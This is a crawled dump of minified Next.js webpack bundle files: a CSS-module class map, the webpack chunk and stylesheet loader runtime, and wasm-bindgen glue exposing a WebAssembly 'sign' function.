temImg:"newSponsorSwiper_slideItemImg__GEuya",loadingSponsor:"newSponsorSwiper_loadingSponsor__4TEZt",noScroll:"newSponsorSwiper_noScroll__SRWEQ"}},91787:function(n){n.exports={"ant-spin-container":"tarnsitionAnimation_ant-spin-container__2esAG","ant-spin-dot-item":"tarnsitionAnimation_ant-spin-dot-item__jkuQ9","ant-form":"tarnsitionAnimation_ant-form__6QD2e","ant-form-item":"tarnsitionAnimation_ant-form-item__Dwgai","ant-form-item-has-error":"tarnsitionAnimation_ant-form-item-has-error__GG7z1","ant-form-item-control-input-content":"tarnsitionAnimation_ant-form-item-control-input-content__D7dqd","ant-input":"tarnsitionAnimation_ant-input__sLZ_4",animationCollapseIn:"tarnsitionAnimation_animationCollapseIn__OsKo7",collapseIn:"tarnsitionAnimation_collapseIn__6UivN",animationCollapseOut:"tarnsitionAnimation_animationCollapseOut__BMQDS",collapseOut:"tarnsitionAnimation_collapseOut__37xyr",animationOpacityIn:"tarnsitionAnimation_animationOpacityIn__SfgZB",opacityIn:"tarnsitionAnimation_opacityIn__DsXij",animationOpacityOut:"tarnsitionAnimation_animationOpacityOut___HeAK",opacityOut:"tarnsitionAnimation_opacityOut__pCnuw",animationDownIn:"tarnsitionAnimation_animationDownIn__teOc6",downIn:"tarnsitionAnimation_downIn__SNCL8",animationDownOut:"tarnsitionAnimation_animationDownOut__ggrhi",downOut:"tarnsitionAnimation_downOut__kCKwP"}},4035:function(n){n.exports="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png"},43953:function(n){n.exports="[data-uri]"},38850:function(n){n.exports="[data-uri]"},18989:function(n){n.exports="[data-uri]"},17976:function(n){n.exports="/_next/static/chunks/images/img_login_bg-890bacbbf7a34defcb840443c61b6ad4.jpg"},71509:function(n){n.exports="[data-uri]"},52196:function(n){n.exports="[data-uri]"},24210:function(n){n.exports="[data-uri]"}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/webpack-2ba2da04c91eb744.js
body_size: 9788
content:
!function(){"use strict";var e={},c={};function a(f){var d=c[f];if(void 0!==d)return d.exports;var b=c[f]={id:f,loaded:!1,exports:{}},t=!0;try{e[f].call(b.exports,b,b.exports,a),t=!1}finally{t&&delete c[f]}return b.loaded=!0,b.exports}a.m=e,a.c=c,a.amdD=function(){throw new Error("define cannot be used indirect")},a.amdO={},function(){var e=[];a.O=function(c,f,d,b){if(!f){var t=1/0;for(o=0;o<e.length;o++){f=e[o][0],d=e[o][1],b=e[o][2];for(var n=!0,r=0;r<f.length;r++)(!1&b||t>=b)&&Object.keys(a.O).every((function(e){return a.O[e](f[r])}))?f.splice(r--,1):(n=!1,b<t&&(t=b));if(n){e.splice(o--,1);var i=d();void 0!==i&&(c=i)}}return c}b=b||0;for(var o=e.length;o>0&&e[o-1][2]>b;o--)e[o]=e[o-1];e[o]=[f,d,b]}}(),a.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(c,{a:c}),c},function(){var e,c=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__};a.t=function(f,d){if(1&d&&(f=this(f)),8&d)return f;if("object"===typeof f&&f){if(4&d&&f.__esModule)return f;if(16&d&&"function"===typeof f.then)return f}var b=Object.create(null);a.r(b);var t={};e=e||[null,c({}),c([]),c(c)];for(var n=2&d&&f;"object"==typeof n&&!~e.indexOf(n);n=c(n))Object.getOwnPropertyNames(n).forEach((function(e){t[e]=function(){return f[e]}}));return t.default=function(){return f},a.d(b,t),b}}(),a.d=function(e,c){for(var f in c)a.o(c,f)&&!a.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:c[f]})},a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce((function(c,f){return a.f[f](e,c),c}),[]))},a.u=function(e){return 27929===e?"static/chunks/"+e+"-112e0aa786bd4366.js":69586===e?"static/chunks/"+e+"-de3b4c6bcfdb3fb0.js":89655===e?"static/chunks/"+e+"-e8d589a6336fb43a.js":31395===e?"static/chunks/"+e+"-ebb375511aa55a92.js":71489===e?"static/chunks/"+e+"-110f9ad101879774.js":91129===e?"static/chunks/"+e+"-9179faf0d3f83143.js":28343===e?"static/chunks/"+e+"-5780a1f3dd9e871a.js":90939===e?"static/chunks/"+e+"-3cd724820d030a03.js":30998===e?"static/chunks/"+e+"-9eb51affd8f8d003.js":10400===e?"static/chunks/"+e+"-138478470396d688.js":43506===e?"static/chunks/"+e+"-687f6ac5eeb2eb80.js":21728===e?"static/chunks/"+e+"-5e3906dd05a7afbb.js":117===e?"static/chunks/117-ec8942acd30f6eb9.js":20436===e?"static/chunks/"+e+"-4a8f37b2a8a40df9.js":4151===e?"static/chunks/4151-3d6ab43d703b2272.js":64728===e?"static/chunks/"+e+"-691f8c6ab80b4552.js":13377===e?"static/chunks/"+e+"-ec09b62e8cfa3a40.js":33378===e?"static/chunks/"+e+"-d8dd71fbc1faa7dc.js":52101===e?"static/chunks/"+e+"-28d0658b9fc717e0.js":4586===e?"static/chunks/4586-6b31307227f2a5db.js":36428===e?"static/chunks/"+e+"-48f629c813f4381c.js":87643===e?"static/chunks/"+e+"-d70cb301939326e2.js":80360===e?"static/chunks/"+e+"-fd488243d8cd8bbe.js":27240===e?"static/chunks/"+e+"-28f2075d2a020d5d.js":"static/chunks/"+e+"."+{147:"c19f3cffac8f4b2c",1353:"c3fe80bdb2238274",1930:"439ba252436724fc",2593:"81c17d42c95fa6fc",2957:"4a208015ec47a391",3029:"88f87b38743f9d7f",3337:"9c470d9518d5ed6c",3695:"95aeb62aff7c435a",3707:"8b0f1936c78f4a72",3882:"61b772e527078877",4190:"acd31d5f5dc98a64",4294:"ca330f15f96ff35d",4405:"eb0a1e314f36d25e",4503:"cdfb6e0c01ea37a6",4753:"57694488c037fe56",4885:"3511538319a8ca51",5160:"be72c72671a0ae2b",5577:"802b5bbdb316e543",5671:"6a3d1cdb6e0219fe",5779:"2881ede08b8dcc6f",6031:"2374a0a557a4a2e3",7299:"bb4513d22675712f",7482:"b737e29f86f2c446",7885:"3b65470087ca2751",7965:"899ca4cd3f889b08",8377:"0cbc95f2379a8ef9",8479:"1249304718f2fb8c",8558:"43d93ecc650d6e83",8723:"19a86bf9871e8a12",8742:"759da3a3448303cd",9030:"d7e321accf36942f",9406:"0f3601568e140ecd",10044:"f697339780cc204d",10169:"390225f4df39b418",10247:"4de118d1d22da1a6",10290:"1bdde1141ff1d8ee",10326:"0cb09ee05dcf7c1c",10407:"2dfd7d9b6bd7cff7",11560:"1871d642249ae088",12298:"7c66256e72e95407",12513:"522374dc38d2a606",12593:"6dc7f3f6f1e55a3e",12677:"53c3c7d22057f31d",12904:"854c6f3d9edcdc4a",13040:"1e31624b1ba8ba7e",13261:"b970a225502fc456",13738:"56fa2ec204fe90ba",14187:"049e7334a5beb359",14633:"01307c193919c6cf",14644:"094f575ba5085fab",15016:"1acc20b8f0d3b6f4",16293:"fc614872e59b56e1",16528:"b32c8a28cda27f2f",16666:"bee92be1bbfab7da",16865:"f7c7f4e628d6de28",16999:"6bf61cbd8d5b3492",17248:"56ceebda57e98d30",17712:"92f95e0ba52ed058",17902:"b283f93ab9cda745",17989:"3cc8e86a8d7777ba",19109:"6c25d627563ba538",19557:"8889a2f213a599ed",19785:"3f3a194d6e599a82",20123:"01dcea07f93c063e",20308:"eb5ec98ef21505ac",20472:"8dafbda5b8a93176",20540:"19a04c3a9149d07a",20642:"841ca3e9eba35d8d",20649:"fc9c5bd41f70e368",20704:"635580c0c318fdc4",20865:"431b3dbbff16760e",21054:"471e9326023df4f9",21411:"40788264eb589a16",22274:"2cceea334303ee7f",22284:"459a15c835a37c62",22745:"cc7eff0443c467ef",22822:"57c0bcc0078b1cea",22874:"30d1462d2e56086d",23164:"16f81cc002a4a485",23226:"4297b78e0f3b2b4d",23325:"edd54b26963fecc8",23446:"3d4e6a2bbb7330f8",24374:"ae2fb601c67e9722",24511:"a86cb355f4733098",24984:"de42a4c865fd7fb0",25017:"68fdc9615be12618",25107:"9f451a032c79a648",25116:"7e5b5910985bebef",25141:"006f0f7ebe08d31e",25172:"b88ee04d7f507f1d",25354:"e0347d896b4fbda0",25620:"fad5315cd8234e15",26281:"0775ea8b9247265e",26530:"300c51af8c61086d",26572:"d0f8f5e72ef000d6",26653:"8d0b24cacfe3959a",26681:"08d7438b1d45e7d4",27186:"0dbf2a76873ca9f7",27250:"b6b9d02898d81e0e",27669:"ab09977b5e523c44",27776:"70dda305c1b8b06f",27837:"dcb30568e8d9ab82",27976:"2b9dca104b680b08",28373:"96839892d5286c0a",29387:"b6e6880726393aff",29464:"b28bd62575158921",29530:"ab52ca069f02da28",30245:"be9a2e60cb1ed0bd",30255:"cc79560b2b84205b",30641:"5716bfbb511638eb",31106:"c03cd1dbcf32098c",31743:"e92043fa9b45ae20",31799:"3ae661d7418c20db",32114:"185c43534e3c7ed3",32556:"63630e9b723156f6",32873:"72ff5b89db5b9e62",33888:"9c6c802bdee71018",34213:"0ae3978367f2dd8f",34450:"39c134e6614a7264",34489:"3baea8378602a532",35495:"63153a89626423e1",35539:"6ac259916c0f75db",35827:"0704b90dc9b01688",36283:"7b3e874ccc9792a9",36386:"2c8cf46d25326fde",36471:"924049769b8accf2",37357:"b59f282e5e5436c3",37988:"60f247839a14e153",38193:"e1cbc469149ddbc9",38298:"527e5ac4a013b29c",38644:"3ba62f4fad2f44a4",38649:"8e7bed2a23f10d39",38681:"ef88f36ef078da5e",39366:"276c768d5a01930b",39580:"90b66fc26107995d",39713:"7dca6fbbe2d85df7",39802:"a7786ea5e033ea2f",39927:"b8038a941a1c386e",40153:"11e02f53cf926707",40654:"3c365655d5b20864",40950:"061eedcd9bdebfd3",41137:"e4c36ccd0edc7de0",41351:"21e64f48b579cf29",41394:"7724dd3bcfafa185",41402:"c9c871c95aef72b2",41590:"c311ee0164b9caf9",41841:"affe1b10f680a6db",42020:"d3bdbc1b59a2e346",42384:"506056d606fe7af9",42437:"9ff19fa302105168",42581:"3d59c09285d96c2b",42956:"3be77d37a83210ed",43460:"569227d47dc195c1",44716:"e2964e2e418189d8",45129:"f472296cc308cc51",45131:"bd3cb6ba54674884",45188:"eeeaa01bd396b80b",45951:"efe1ab506a8ebb33",46170:"e009de0edca89092",46191:"aa4c68073ec068d5",46218:"f696071d162f2cc4",46963:"eb7962d0a1fdf00b",47162:"812c4d2dcbc0d0fa",47193:"590e61b9385677d9",47409:"65ab8b9d8f3e38e4",47582:"af0810bc639d813b",47779:"046f5305d236585f",47856:"f9ce5c238dd261ec",48373:"84fc1a0b9691e483",48901:"a76520836835de2e",49144:"e21a03947466cde3",49741:"d5fe7249a73559d7",50043:"a397f84955388403",50221:"fad9de8dd96f3b96",50762:"7092c05e0de262f2",50776:"7fec1a3612ac91a3",50850:"07a591042e4dbbcd",50885:"b689797b9baf4958",51082:"1cbb3f039ef053e4",51319:"f93fae33974be8b0",51807:"edeead864f587e2e",52588:"a342d6352b5f8025",53341:"d949f68943ef267d",53347:"a5d1abe1faf38d4f",53742:"c163a7f991f2194a",54162:"e43fa49a72c8653e",54497:"ddafb749f092574c",54812:"dbe62a0aa5b22d95",55276:"8895eabe5a3d5b58",55467:"1b7a809c3058f65c",55841:"f198b644fd340838",56335:"5054c46b3c5193dc",57041:"41904242b04fb082",57252:"be28a2c38ea82677",57262:"d33404032f1eb639",57635:"f9517c1e654d9066",58597:"3e9db9104b63c745",58708:"25d701a45e8cf577",58974:"a70af33924e51ef2",59322:"e5cc6ec937caad9f",59562:"1cbc6f28b35359d8",59623:"74ff5d497b4cf8e4",59685:"764a21400e616c76",59713:"64828401c2f6766a",59724:"31ac0a9a00f190e3",60438:"e3d07144274a31db",60474:"2002633520627a1a",60521:"62bc609d456d5e9d",60774:"07ebde48fb7dcba8",60825:"cec5ca980c3dbee9",60857:"88116309d239ea7f",61314:"9cc56d95604d833d",62443:"e863d0ff58ce03ae",62458:"c201c641c48e337d",62481:"56a600033fbde74f",62686:"1027ade9267c4dc8",63481:"c87fbca4e2b2e98d",64245:"9684e0fb8d774092",64876:"e011613d82c90fa6",64917:"bd2d7b12875bdb5f",64938:"af5dc5567f020b3a",65169:"8220f6e1e1bc93cc",65351:"525db47341a56d3c",65440:"f37b6b9dc754cf4a",65879:"1816c3188c25b0db",66019:"e8b8ba4b43cfc6a5",66454:"28535a0eb4033fac",66541:"038c1845353e3fb7",66817:"cc55375a3546486b",67476:"e7b6afda6831f706",67581:"118f2c889a91d905",67676:"a0575452018ac7ca",68743:"0101be19cf081ee7",68895:"80700772b37af714",69579:"0b8cf5f3fe3de58d",70234:"1f76fb1c25bf115b",70793:"15cdc91eea5f7b02",70995:"17b7453f8f1521d7",71056:"25293757f5a26818",71085:"c3815a05fcdc9208",71113:"3b8b48e08c95aee2",71132:"d25d51cda7d48820",71944:"64e570b8d97287c5",73416:"76a8536f7e007bc9",73473:"c806e43004a57ede",73698:"a83fa50ed87f41f4",74017:"fb60e1b511f52e27",74588:"40979e72feceb6fb",75097:"cd6fd882d612a197",75160:"f21f0ef6b1c3adc8",75813:"7f7294b9e920b504",76178:"58e3d49066c1534b",76565:"2d2ffdc3ccc3ca6f",77048:"14a0a1f3743c5301",77131:"2c3c3238dab3ee0b",77467:"d0e004772aa2ca6e",77873:"5b7d7f3e3a19459c",78414:"84ecd72faad5105d",79332:"c4b05afa1746424c",79476:"1a9d9143c37b64f7",79683:"55011f9c65a099db",79737:"893a6e1d4838934f",80647:"b45979bad5345834",80823:"4cd6c55ef17a4045",81438:"a4064c23c5eef026",81844:"7f48113e831e5494",82192:"6e64ff491dd87ff5",82293:"f16e7025b60ef5c9",83061:"28307d7b6c8088b9",83252:"d6bc10ba93a37d20",83531:"7bcb989219ceb475",83840:"22bc34e4aa7e28f7",83994:"3214d0fd8510f674",84100:"ebc79fdba20b8896",84387:"7708f9909abfdad3",84627:"8810e2ff16981b4d",84716:"2108f9deae572282",84749:"e161903a34bba819",85149:"39f9d4b7c3c02d61",85222:"360cf7dc33933d0f",85740:"77d68039d6eb0a4b",86897:"124d19a92b67738d",87174:"576fecd4f19905cf",88542:"8ae51f0dbe001eed",89301:"67a314aaad9ebdc1",89495:"5ffea0728445f0bf",89512:"08ddaf1dcc9f9c0b",89958:"ac302063ae64f842",90169:"3f6eed0794438d6e",90251:"e6c6af0171e82ffc",90540:"adfddecd41cf1c6c",90977:"af5bb47a0a0a539e",91946:"b9fd9b17dfd33f5e",92027:"e9b66c4102e22f0f",92567:"b92ed075b8e91faf",92723:"81674bd66a2efdc8",93817:"1e955be0f20d9d76",94178:"a85b9c0ea563e57e",94425:"8fde8f6d7558643a",94523:"1f3f000ce4aa505b",94923:"0beded959e1e6bd2",95801:"9bf4dfedbf5f182d",95826:"7fb2c11077aedcbb",96405:"eb4fb14015dffd7f",96718:"ed904454cb0ed0f0",97090:"f0d7e07b64ebeff5",97502:"2693ab2ad1b89e9f",97984:"41c94cbbc245a27c",98195:"889b73864d97cc94",98224:"cdf292cf5df12b3e",98800:"d91f5a9b80ee9556",98823:"97120cd022bbb0a3",99084:"175ce6717a885439",99439:"0b3962bda454c48d",99651:"276a58cc1194ebbb"}[e]+".js"},a.miniCssF=function(e){return"static/css/"+{3882:"b90b26668f8bac85",4586:"df9be20a07556878",5644:"d74ba26508a649f7",5954:"a241bb9b6be694b3",6209:"bf903080e3e117bf",6856:"5483603d0e4cb989",7842:"4a62aacb459618a5",7938:"917f76d5565fb6eb",10044:"92b7f4b3bdb61d4c",10581:"751ea9093ca3717d",11341:"237113d0d21c50f2",11715:"8083f4b2b1b43c5a",14929:"7fd058e1dc163805",16069:"e0484aae4132584f",16868:"d4f6a98fcbbf7463",18138:"d759723e515e5ce5",18914:"8434956cc3938060",19180:"88b0367d64385b51",19669:"06c973c186289d70",19812:"1ad93934417891be",20466:"5282e54ae1c42c43",21539:"05385895d8902fde",22251:"92b7f4b3bdb61d4c",22274:"6259db462e18daf3",22332:"aeda8d2356765114",23314:"602437cff94f93da",23446:"dabed90d55aac22f",26076:"e360b5b9f5525e44",26257:"5fb2f38337509ffc",26510:"76317869eac9ea1d",27547:"f4b0a0fb29298d34",28153:"f656f0879a46243b",28332:"f6f3c0bf62cc0fb2",28559:"b42a36391c979cf2",28998:"1cdce271e939eb85",29631:"e0484aae4132584f",29873:"229496531c4e7ef5",30726:"5ac21f962cb646a7",30988:"0cfb5f4bdd3eb78c",32312:"8aadd5fd5efc0e9c",33233:"7bb6fc6eb55b1f33",33888:"3ae6e181a47e1158",34023:"25b84ecfb4b78ae4",34688:"706ee0c370aacd28",34993:"79628f4c59b8a6ca",35804:"96bf967e5827a045",36075:"ac305a9c960bb75b",36428:"a100b952a040b87d",36471:"03b96d2f36e16978",36880:"69a2ea69076bd58f",39249:"8b9522914c2843a7",39453:"efc932623f545569",39610:"5124bdecd453ddbd",39681:"d7e6796a2bd03fe1",40153:"df202be03ea77f18",41137:"350c2e5287521089",42981:"dd4debec5536bb2b",43460:"8ea4c165c4a334fd",43869:"abc3c5fca2237fa6",44185:"687f4c0528f9b5a7",44192:"e930f0954d63a15f",45188:"8941c99286ae1db1",47625:"add2380d78953f60",48237:"ca16318a9ed85ce7",48269:"b1afc24675af8243",48994:"21bc10a329292dbc",49911:"273ea86cb3047c31",50480:"c080cf439761cfb6",51319:"9b20e761a3472737",51807:"b70b164db653fb1c",52101:"2f7c44c33a22eb9c",52398:"e832ab2f9b828667",53868:"632a4c0a6c029642",54098:"f45b81a78382954d",54812:"d97e303a164b06f7",55841:"a5d080c060d6b867",56801:"498035ff55df9b93",59204:"d9a7cd0919ac0034",59322:"02f5c907de8aa355",59602:"bf903080e3e117bf",59713:"a95219dda19eb54f",59799:"dcfd86561fe02f56",60474:"ab43c80cac258200",60535:"46912a0faf09b5dd",61880:"d3b67d39a01000f1",62458:"cfbfec29c81a5157",62519:"336f428e738a9e64",62525:"2c5d1ec4bd5f0f63",63030:"9d8c86e2e7274724",64352:"2b5a6a19c23f7843",64670:"1b23f1c32e8aae52",64728:"2964446211c2360d",65383:"bf903080e3e117bf",65879:"2ad29592b7f3e32c",66004:"1259d2cdcdb6608e",66056:"534ac3069131a0fe",66289:"9f176d2d0b9f41b7",67476:"c36512ce5622db4e",69308:"707541b3ecc05ee3",69317:"766537aae674081f",70995:"4d2cb65b9b3367ca",71828:"0fc70e88ea7b363e",72693:"168e039e1fda66e6",72939:"b077acf885fc3958",73473:"df3d5c18822e7e07",74926:"afc5e32294d389e5",75658:"0ec55802ccacad47",76800:"9f0afb0d0dd3a5c1",77467:"6e5b8cdf7675e2b1",78414:"561388c1ae472427",78645:"56c450c502faa596",78867:"29f096632d64aa7b",79035:"15f3b731ad64aeff",79319:"d4de904a2d969fb3",80360:"4daf3696259eb8d5",80885:"985c88dd807ebda8",81438:"f8957552cd436545",82179:"9326bc38cb875312",83840:"108cc259a6dd3a45",84323:"6041daca286372c4",84716:"43db49016e3fb4b1",84909:"f3c9245634393d90",85159:"74629b3bf92fabdb",85394:"961cba71188307a9",85448:"c392af041338f84c",86935:"3dcff077951a67b0",89495:"13963e4bd1c97d11",90662:"f5e7e0860a422ec4",91389:"241c645ed3b3019d",91909:"6f9865b4a31bfae1",92197:"e46bc3aa262aec29",92209:"cd9941b840569c64",92309:"4e368fe2f10900ce",92794:"ee6f94de2644e1f9",92888:"27f98615a93f9a14",92976:"6ac94cc941717fa2",94923:"ac7bc7b1fd3efaeb",95710:"783d2cc6fb8c059a",97441:"39cba567cbd35af6",97650:"1b9d2ffea7a08385",97893:"f676aee303f4bc95",97984:"16d213df7dc941e6",98720:"27efa0d991909502",98823:"126d36e7760d8e09",98914:"9ed6a297c4b41f28"}[e]+".css"},a.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),a.hmd=function(e){return(e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e},a.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},function(){var e={},c="_N_E:";a.l=function(f,d,b,t){if(e[f])e[f].push(d);else{var n,r;if(void 0!==b)for(var i=document.getElementsByTagName("script"),o=0;o<i.length;o++){var s=i[o];if(s.getAttribute("src")==f||s.getAttribute("data-webpack")==c+b){n=s;break}}n||(r=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,a.nc&&n.setAttribute("nonce",a.nc),n.setAttribute("data-webpack",c+b),n.src=f),e[f]=[d];var u=function(c,a){n.onerror=n.onload=null,clearTimeout(l);var d=e[f];if(delete e[f],n.parentNode&&n.parentNode.removeChild(n),d&&d.forEach((function(e){return e(a)})),c)return c(a)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=u.bind(null,n.onerror),n.onload=u.bind(null,n.onload),r&&document.head.appendChild(n)}}}(),a.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},a.p="/_next/",function(){var e=function(e){return new Promise((function(c,f){var d=a.miniCssF(e),b=a.p+d;if(function(e,c){for(var a=document.getElementsByTagName("link"),f=0;f<a.length;f++){var d=(t=a[f]).getAttribute("data-href")||t.getAttribute("href");if("stylesheet"===t.rel&&(d===e||d===c))return t}var b=document.getElementsByTagName("style");for(f=0;f<b.length;f++){var t;if((d=(t=b[f]).getAttribute("data-href"))===e||d===c)return t}}(d,b))return c();!function(e,c,a,f){var d=document.createElement("link");d.rel="stylesheet",d.type="text/css",d.onerror=d.onload=function(b){if(d.onerror=d.onload=null,"load"===b.type)a();else{var t=b&&("load"===b.type?"missing":b.type),n=b&&b.target&&b.target.href||c,r=new Error("Loading CSS chunk "+e+" failed.\n("+n+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=t,r.request=n,d.parentNode.removeChild(d),f(r)}},d.href=c,document.head.appendChild(d)}(e,b,c,f)}))},c={62272:0};a.f.miniCss=function(a,f){c[a]?f.push(c[a]):0!==c[a]&&{3882:1,4586:1,10044:1,22274:1,23446:1,33888:1,36428:1,36471:1,40153:1,41137:1,43460:1,45188:1,51319:1,51807:1,52101:1,54812:1,55841:1,59322:1,59713:1,60474:1,62458:1,64728:1,65879:1,67476:1,70995:1,73473:1,77467:1,78414:1,80360:1,81438:1,83840:1,84716:1,89495:1,94923:1,97984:1,98823:1}[a]&&f.push(c[a]=e(a).then((function(){c[a]=0}),(function(e){throw delete c[a],e})))}}(),function(){var e={62272:0,22251:0,28332:0,75658:0,26257:0};a.f.j=function(c,f){var d=a.o(e,c)?e[c]:void 0;if(0!==d)if(d)f.push(d[2]);else if(/^(2(2251|6257|8332)|59713|62272|75658)$/.test(c))e[c]=0;else{var b=new Promise((function(a,f){d=e[c]=[a,f]}));f.push(d[2]=b);var t=a.p+a.u(c),n=new Error;a.l(t,(function(f){if(a.o(e,c)&&(0!==(d=e[c])&&(e[c]=void 0),d)){var b=f&&("load"===f.type?"missing":f.type),t=f&&f.target&&f.target.src;n.message="Loading chunk "+c+" failed.\n("+b+": "+t+")",n.name="ChunkLoadError",n.type=b,n.request=t,d[1](n)}}),"chunk-"+c,c)}},a.O.j=function(c){return 0===e[c]};var c=function(c,f){var d,b,t=f[0],n=f[1],r=f[2],i=0;if(t.some((function(c){return 0!==e[c]}))){for(d in n)a.o(n,d)&&(a.m[d]=n[d]);if(r)var o=r(a)}for(c&&c(f);i<t.length;i++)b=t[i],a.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return a.O(o)},f=self.webpackChunk_N_E=self.webpackChunk_N_E||[];f.forEach(c.bind(null,0)),f.push=c.bind(null,f.push.bind(f))}(),function(){var e,c,f,d,b={};var t={38464:function(){return{"./wasm_api_sign_bg.js":{__wbg_now_513c8208bd94c09b:function(){return void 0===e&&(e=a.c[88867].exports),e.ei()},__wbg_random_9f33d5bdc74069f8:function(){return void 0===c&&(c=a.c[88867].exports),c.Aw()},__wbg_floor_a68aa7c1b572044e:function(e){return void 0===f&&(f=a.c[88867].exports),f.OS(e)},__wbindgen_throw:function(e,c){return void 0===d&&(d=a.c[88867].exports),d.Or(e,c)}}}}},n={22284:[38464]};a.w={},a.f.wasm=function(e,c){(n[e]||[]).forEach((function(f,d){var n=b[f];if(n)c.push(n);else{var r,i=t[f](),o=fetch(a.p+"static/wasm/"+{22284:{38464:"729ede6e9048bb61"}}[e][f]+".wasm");if(i&&"function"===typeof i.then&&"function"===typeof WebAssembly.compileStreaming)r=Promise.all([WebAssembly.compileStreaming(o),i]).then((function(e){return WebAssembly.instantiate(e[0],e[1])}));else if("function"===typeof WebAssembly.instantiateStreaming)r=WebAssembly.instantiateStreaming(o,i);else{r=o.then((function(e){return e.arrayBuffer()})).then((function(e){return WebAssembly.instantiate(e,i)}))}c.push(b[f]=r.then((function(e){return a.w[f]=(e.instance||e).exports})))}}))}}()}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/22284.459a15c835a37c62.js
body_size: 818
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[22284],{22284:function(n,e,t){t.r(e),t.d(e,{__wbg_floor_a68aa7c1b572044e:function(){return r.OS},__wbg_now_513c8208bd94c09b:function(){return r.ei},__wbg_random_9f33d5bdc74069f8:function(){return r.Aw},__wbindgen_throw:function(){return r.Or},sign:function(){return r.Xx}});var r=t(88867)},88867:function(n,e,t){t.d(e,{Xx:function(){return b},ei:function(){return g},Aw:function(){return h},OS:function(){return y},Or:function(){return m}});var r=t(38464);n=t.hmd(n);let o,u=new("undefined"===typeof TextDecoder?(0,n.require)("util").TextDecoder:TextDecoder)("utf-8",{ignoreBOM:!0,fatal:!0});function c(){return 0===o.byteLength&&(o=new Uint8Array(r.memory.buffer)),o}function i(n,e){return u.decode(c().subarray(n,n+e))}u.decode();let f=0;let d=new("undefined"===typeof TextEncoder?(0,n.require)("util").TextEncoder:TextEncoder)("utf-8");const _="function"===typeof d.encodeInto?function(n,e){return d.encodeInto(n,e)}:function(n,e){const t=d.encode(n);return e.set(t),{read:n.length,written:t.length}};function a(n,e,t){if(void 0===t){const t=d.encode(n),r=e(t.length);return c().subarray(r,r+t.length).set(t),f=t.length,r}let r=n.length,o=e(r);const u=c();let i=0;for(;i<r;i++){const e=n.charCodeAt(i);if(e>127)break;u[o+i]=e}if(i!==r){0!==i&&(n=n.slice(i)),o=t(o,r,r=i+3*n.length);const e=c().subarray(o+i,o+r);i+=_(n,e).written}return f=i,o}let l;function w(){return 0===l.byteLength&&(l=new Int32Array(r.memory.buffer)),l}function b(n,e){try{const u=r.__wbindgen_add_to_stack_pointer(-16),c=a(n,r.__wbindgen_malloc,r.__wbindgen_realloc),d=f,_=a(e,r.__wbindgen_malloc,r.__wbindgen_realloc),l=f;r.sign(u,c,d,_,l);var t=w()[u/4+0],o=w()[u/4+1];return i(t,o)}finally{r.__wbindgen_add_to_stack_pointer(16),r.__wbindgen_free(t,o)}}function s(n){return()=>{throw new Error(`${n} is not defined`)}}function g(){return Date.now()}const h="function"==typeof Math.random?Math.random:s("Math.random"),y="function"==typeof Math.floor?Math.floor:s("Math.floor");function m(n,e){throw new Error(i(n,e))}l=new Int32Array(r.memory.buffer),o=new Uint8Array(r.memory.buffer)},38464:function(n,e,t){var r=t.w[n.id];n.exports=r;t(88867);r[""]()}}]);